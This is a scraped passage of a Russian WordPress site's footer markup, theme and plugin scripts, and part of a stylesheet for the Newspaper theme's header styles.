            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-226"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О НАС</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-228"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">СВЯЗЬ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2010-2024 MISKHOR.RU,  Made by Igor N.Pleskach, <a href="https://geonick.ru" title="GEONICK.RU - SEO, Видео, Контент,  создание/продвижение сайтов " data-wpel-link="external" rel="external noopener noreferrer">GEONICK.RU</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697adb798bce5
    -->

    <script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/miskhor.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/miskhor.ru\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/miskhor.ru\/request\/30fecb2b0ce6449bdcb8d1ad420364df\/","ajaxurl":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjk0OTtzOjY6ImF1dGhvciI7czo4OiJhZG1pbjUwNiI7fQ--.b57f235d1d7e86c888e008eae22bdb5d","wp_rest_nonce":"93a1c47407"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://miskhor.ru/wp-content/uploads/2018/01/BACKGROUND_THEME.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://miskhor.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://miskhor.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697adb798c165"></textarea>
						<div id="td_live_css_uid_1_697adb798c165" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697adb798c165');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697adb798c165");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/wp-admin/admin-ajax.php
body_size: 217
content:
126900.105de8573b79a8f05f33b0a0c5999c20

--- FILE ---
content_type: text/css
request_url: http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4
body_size: 10434
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .tdm-header-style-3 .td-affix .td-main-menu-logo img {
    top: 0;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .tdm-header-style-3 .td-main-menu-logo a img {
      top: -1px;
    }
  }
}
/* -------------------------------------------------------------------
  Styles MP 1 & 2 & 3
----------------------------------------------------------------------  */
.tdm-header-style-1,
.tdm-header-style-2,
.tdm-header-style-3 {
  /* responsive portrait phone */
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
  background-color: #222;
}
.tdm-header-style-1 .td-main-menu-logo,
.tdm-header-style-2 .td-main-menu-logo,
.tdm-header-style-3 .td-main-menu-logo {
  display: block;
  margin-right: 42px;
  height: 80px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
  }
}
.tdm-header-style-1 .td-main-menu-logo a,
.tdm-header-style-2 .td-main-menu-logo a,
.tdm-header-style-3 .td-main-menu-logo a {
  line-height: 80px;
}
.tdm-header-style-1 .td-main-menu-logo img,
.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-3 .td-main-menu-logo img {
  max-height: 80px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-main-menu-logo img,
  .tdm-header-style-2 .td-main-menu-logo img,
  .tdm-header-style-3 .td-main-menu-logo img {
    max-height: 48px;
  }
}
.tdm-header-style-1 .td-header-sp-recs,
.tdm-header-style-2 .td-header-sp-recs,
.tdm-header-style-3 .td-header-sp-recs {
  width: 100%;
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .tdm-header-style-1 .td-header-sp-recs,
  .tdm-header-style-2 .td-header-sp-recs,
  .tdm-header-style-3 .td-header-sp-recs {
    margin: 24px auto 0 auto !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1 .td-header-sp-recs,
  .tdm-header-style-2 .td-header-sp-recs,
  .tdm-header-style-3 .td-header-sp-recs {
    margin: 14px auto 0 auto !important;
  }
}
.tdm-header-style-1.td-header-background-image .td-header-sp-recs,
.tdm-header-style-2.td-header-background-image .td-header-sp-recs,
.tdm-header-style-3.td-header-background-image .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .tdm-header-style-1.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-2.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-3.td-header-background-image .td-header-sp-recs {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-2.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-3.td-header-background-image .td-header-sp-recs {
    margin-bottom: 14px !important;
  }
}
.tdm-header-style-1 .td-header-rec-wrap,
.tdm-header-style-2 .td-header-rec-wrap,
.tdm-header-style-3 .td-header-rec-wrap {
  min-height: 0;
}
.tdm-header-style-1 .td-a-rec-id-header img,
.tdm-header-style-2 .td-a-rec-id-header img,
.tdm-header-style-3 .td-a-rec-id-header img,
.tdm-header-style-1 .td-g-rec-id-header img,
.tdm-header-style-2 .td-g-rec-id-header img,
.tdm-header-style-3 .td-g-rec-id-header img {
  position: relative;
}
.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,
.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,
.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,
.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.tdm-header-style-1 .tdm-header-menu-btns,
.tdm-header-style-2 .tdm-header-menu-btns,
.tdm-header-style-3 .tdm-header-menu-btns {
  line-height: 80px;
}
.tdm-header-style-1 .td-header-menu-social,
.tdm-header-style-2 .td-header-menu-social,
.tdm-header-style-3 .td-header-menu-social {
  line-height: 80px;
}
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button {
  color: #000;
}
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
  line-height: 80px;
}
.tdm-header-style-1 #td-header-menu,
.tdm-header-style-2 #td-header-menu,
.tdm-header-style-3 #td-header-menu {
  display: block;
}
.tdm-header-style-1 .sf-menu > li > a,
.tdm-header-style-2 .sf-menu > li > a,
.tdm-header-style-3 .sf-menu > li > a {
  line-height: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .sf-menu > li > a,
  .tdm-header-style-2 .sf-menu > li > a,
  .tdm-header-style-3 .sf-menu > li > a {
    padding: 0 12px;
  }
}
.tdm-header-style-1 .sf-menu a.sf-with-ul,
.tdm-header-style-2 .sf-menu a.sf-with-ul,
.tdm-header-style-3 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .sf-menu a.sf-with-ul,
  .tdm-header-style-2 .sf-menu a.sf-with-ul,
  .tdm-header-style-3 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
.tdm-header-style-1 .td-mega-menu ul,
.tdm-header-style-2 .td-mega-menu ul,
.tdm-header-style-3 .td-mega-menu ul {
  border-top: none;
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-header-main-menu,
  .tdm-header-style-2 .td-header-main-menu,
  .tdm-header-style-3 .td-header-main-menu {
    height: 54px;
  }
}
.tdm-header-style-1 .td-affix .td-header-menu-btns,
.tdm-header-style-2 .td-affix .td-header-menu-btns,
.tdm-header-style-3 .td-affix .td-header-menu-btns,
.tdm-header-style-1 .td-affix .td-header-menu-social,
.tdm-header-style-2 .td-affix .td-header-menu-social,
.tdm-header-style-3 .td-affix .td-header-menu-social {
  line-height: 48px;
}
.single_template_6 .tdm-header-style-1 .td-header-sp-recs,
.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
.single_template_8 .tdm-header-style-1 .td-header-sp-recs,
.single_template_10 .tdm-header-style-1 .td-header-sp-recs,
.single_template_11 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
.single_template_6 .tdm-header-style-2 .td-header-sp-recs,
.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
.single_template_8 .tdm-header-style-2 .td-header-sp-recs,
.single_template_10 .tdm-header-style-2 .td-header-sp-recs,
.single_template_11 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
.single_template_6 .tdm-header-style-3 .td-header-sp-recs,
.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
.single_template_8 .tdm-header-style-3 .td-header-sp-recs,
.single_template_10 .tdm-header-style-3 .td-header-sp-recs,
.single_template_11 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,
  .single_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_8 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_10 .tdm-header-style-3 .td-header-sp-recs,
  .single_template_11 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,
  .td_category_template_8 .tdm-header-style-3 .td-header-sp-recs {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style MP 2
----------------------------------------------------------------------  */
.tdm-header-style-2 {
  /* responsive tablet & desktop */
}
.tdm-header-style-2 .td-logo-in-menu {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .tdm-header-style-2 .td-logo-in-menu {
    position: absolute;
    top: 0;
    left: 20px;
  }
}
@media (min-width: 767px) {
  .tdm-header-style-2 #td-header-menu > div > .sf-menu {
    display: table;
    margin: 0 auto;
  }
}
.tdm-header-style-2 .tdm-menu-btns-socials {
  position: absolute;
  top: 0;
  right: 0;
}
/* -------------------------------------------------------------------
  Style MP 3
----------------------------------------------------------------------  */
.tdm-header-style-3 .sf-menu {
  float: right;
}
.tdm-menu-active-style3 .tdm-header .sf-menu > li > a:after,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:after,
.tdm-menu-active-style5 .tdm-header .sf-menu > li > a:after {
  display: none;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > li,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > li {
  line-height: 80px;
}
.tdm-menu-active-style2 .tdm-header ul.sf-menu > li > a,
.tdm-menu-active-style4 .tdm-header ul.sf-menu > li > a {
  display: inline-block;
  line-height: 1;
}
.tdm-menu-active-style2 .td-affix ul.sf-menu > li,
.tdm-menu-active-style4 .td-affix ul.sf-menu > li {
  line-height: 24px !important;
}
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
  color: #4db2ec;
}
.tdm-menu-active-style2 .tdm-header .sf-menu > li > a {
  margin: 0 14px;
  padding: 11px 0;
}
.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul {
  margin-right: 31px;
}
.tdm-menu-active-style2 .td-affix .sf-menu > li > a {
  padding: 0;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a {
  margin: 0 9px;
  padding: 10px;
  border: 3px solid transparent;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
  border-color: #4db2ec;
}
.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul {
  padding-right: 26px;
}
.tdm-menu-active-style4 .td-affix .sf-menu > li > a {
  padding: 0;
}
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
  background-color: #4db2ec;
  color: #fff;
}
.tdm-header-menu-btns {
  float: right;
  margin-left: 15px;
  line-height: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-header-menu-btns {
    display: none;
  }
}
.tdm-header-menu-btns .tdm_block_button {
  margin-right: 8px;
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-menu-btns .tdm_block_button {
    margin-right: 5px;
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn {
    height: 30px;
    line-height: 30px;
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a {
    transform: rotateX(0deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b {
    transform: rotateX(90deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a {
    transform: rotateX(-90deg) translateZ(15px);
  }
  .tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b {
    transform: rotateX(0deg) translateZ(15px);
  }
}
.tdm-header-menu-btns .tdm_block_button:last-child {
  margin-right: 0;
}
.tdm-header-menu-btns .tds-button {
  line-height: 1;
}
.td-affix .tdm-header-menu-btns {
